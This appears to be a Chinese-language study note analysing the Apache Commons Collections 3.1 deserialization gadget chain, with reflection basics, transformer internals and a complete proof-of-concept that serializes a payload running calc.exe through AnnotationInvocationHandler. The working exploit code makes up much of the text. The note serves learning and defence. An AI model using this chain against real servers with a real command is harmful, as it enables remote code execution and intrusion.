Apache-Commons-Collections漏洞组件反序列化分析
其实漏洞原理都看懂了,但是去看其他框架的反序列化漏洞还是有点迷糊,还是做下笔记叭!
简介
Apache Commons Collections 是一个扩展了Java标准库里的Collection结构的第三方基础库,是一个很常见的库,这个漏洞影响了后续很多的框架(如Weblogic、Shiro、JBoss、WebSphere等)
反射

反射为JAVA中特有的机制,可以通过反射调用任意类的方法1
2
3
4
5
6
7
8
9
10
11
12
13import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class JavaDemo {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Class cl = Class.forName("java.lang.Runtime");
Method method = cl.getMethod("getRuntime");
Method execmethod = cl.getMethod("exec", String.class);
Object runtime = method.invoke(cl);
execmethod.invoke(runtime,"calc.exe");
//Runtime.getRuntime().exec("calc.exe");
}
}
反序列化
反序列化是由于我们readObject的对象重写了readObject方法,若我们重写过后的这个方法包含恶意代码则会执行,在平时开发的时候开发人员一般不会让readObject直接利用Runtime执行命令。
所以我们要找到一个重写了readObject的类,并且我们通过这个类的其他方调用Runtime来实现执行命令。
CC链
环境准备
idea新建maven工程,pom.xml中添加:1
2
3
4
5
6
7<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>

会直接给我们导入commons collections组件,这里若是报错了估计是网络的原因无法访问maven的中央仓库,这时我们在maven的setting.xml中设置为阿里仓库,再配置下项目调用的setting.xml文件就行。1
2
3
4
5
6
7
8
9
10<mirror>
<id>nexus</id>
<mirrorOf>*</mirrorOf>
<url>http://maven.aliyun.com/nexus/content/groups/public/</url>
</mirror>
<mirror>
<id>nexus-public-snapshots</id>
<mirrorOf>public-snapshots</mirrorOf>
<url>http://maven.aliyun.com/nexus/content/repositories/snapshots/</url>
</mirror>

POC代码
jdk1.7环境下运行1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55import org.apache.commons.collections.*;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class Demo {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {
String.class }, new Object[] {"calc.exe"})};
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null, transformedChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outerMap);
File f = new File("payload.bin");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
// 从文件payload.bin中读取数据
FileInputStream fi = new FileInputStream("payload.bin");
ObjectInputStream fin = new ObjectInputStream(fi);
//服务端反序列化
String s = (String) fin.readObject();
}
}

代码有点长,我们拆分成几个部分
InvokerTransformer
该类有一个transformer函数,触发了反射机制:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}
这个函数有个构造函数,会让我们传入三个参数:1
2
3
4
5public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
那么我们可以创建一个InvokerTransformer对象,利用transform函数来执行命令,代码如下:1
2
3
4
5
6public class Demo2 {
public static void main(String[] args) {
new InvokerTransformer("exec", new Class[] {String.class}, new String[] {"calc.exe"}).transform(Runtime.getRuntime());
}
}
transform函数中传入我们的Runtime实例化对象,构造函数的参数传入我们要调用的函数,参数类型和参数。

但是在开发的过程中应该不会让transform函数直接传入Runtime对象,所以我们需要想办法构造出Runtime.getRuntime()实例化对象。
ConstantTransformer
该类也有transform方法:1
2
3public Object transform(Object input) {
return this.iConstant;
}
将传入的对象原封不动的返回,估计这里是为了格式吧~
ChainedTransformer
该类的transform很有趣:1
2
3
4
5
6
7public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
会将传入的对象作为下一个transform函数的参数,这里我们就可以实例化我们的Runtime对象了,代码如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
public class Demo2 {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {
String.class }, new Object[] {"calc.exe"})};
Transformer transformedChain = new ChainedTransformer(transformers);
transformedChain.transform(transformers);
//new InvokerTransformer("exec", new Class[] {String.class}, new String[] {"calc.exe"}).transform(Runtime.getRuntime());
}
}

我们可以构造一个transformerChain对象进行序列化,然后readObject进行反序列化,但是需要调用transform方法,除非开发这样写:1
2
3
4
5InputStream iii = request.getInputStream();
ObjectInputStream in = new ObjectInputStream(iii);
obj = in.readObject();
obj.transform(Runtime.getRuntime());
in.close();
很显然不会有人写1
obj.transform(Runtime.getRuntime());
这个时候我们就要想办法找能够调用transform的类
TransformedMap
Map类是存储键值对的数据结构,Apache Commons Collections中实现了类TransformedMap,用来对Map进行某种变换,只要调用decorate()函数,传入key和value的变换函数Transformer,即可从任意Map对象生成相应的TransformedMap,decorate()函数如下:1
2
3public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
使用TransformedMap通过执行setValue方法会触发transform方法,打到我们先前想要的效果,代码如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class Demo {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {
String.class }, new Object[] {"calc.exe"})};
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null, transformedChain);
Map.Entry elEntry = ( Map.Entry ) outerMap.entrySet().iterator().next();
elEntry.setValue("hahah");
我们在setValue这里设置断点进行调试,来看看如何从setValues方法调用了transform方法的:
跟进checkSetValue方法:
发现了我们熟悉的面孔
那么我们就从需要执行transform方法,转到了需要执行setValue方法
AnnotationInvocationHandler
在jdk1.7当中有我们合适的类,会调用我们的setValue方法,并且重写了readObject方法。
构造函数:1
2
3
4
5
6
7
8
9AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {
Class[] var3 = var1.getInterfaces();
if (var1.isAnnotation() && var3.length == 1 && var3[0] == Annotation.class) {//var1满足这个if条件时
this.type = var1;//传入的var1到this.type
this.memberValues = var2;//我们的map传入this.memberValues
} else {
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
}
}
readobject复写函数:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
//默认反序列化
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes();//
Iterator var4 = this.memberValues.entrySet().iterator();//获取我们构造map的迭代器
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next();//遍历map迭代器
String var6 = (String)var5.getKey();//获取key的名称
Class var7 = (Class)var3.get(var6);//获取var2中相应key的class类?这边具体var3是什么个含义不太懂,但是肯定var7、8两者不一样
if (var7 != null) {
Object var8 = var5.getValue();//获取map的value
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
//两者类型不一致,给var5赋值!!具体赋值什么已经不关键了!只要赋值了就代表执行命令成功
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}
}
在这里我们就看到了我们想要的setValue方法啦,想办法构造可以调用。
实战
这里就很简单,写一个反序列化的代码,然后我们反序列化的类容就是我们构造好的恶意对象。
攻击者端代码,将我们的恶意对象写入到payload.bin文件当中:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.File;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class Demo {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {
String.class }, new Object[] {"calc.exe"})};
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null, transformedChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outerMap);
File f = new File("payload.bin");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
}
我们来查看这个二进制文件内容,用linux下的hexdump命令:
查看到里面有我们的恶意代码
服务器端代码(这里懒得找环境了,直接写个读取反序列化的就行),反序列化我们payload.bin文件中的对象:1
2
3
4
5
6
7
8
9
10
11
12
13
14import java.io.FileInputStream;
import java.io.FileNotFoundException;
import java.io.IOException;
import java.io.ObjectInputStream;
public class Demo2 {
public static void main(String[] args) throws IOException, ClassNotFoundException {
//从文件payload.bin中读取数据
FileInputStream fi = new FileInputStream("payload.bin");
ObjectInputStream fin = new ObjectInputStream(fi);
//服务端反序列化
String s = (String) fin.readObject();
}
}
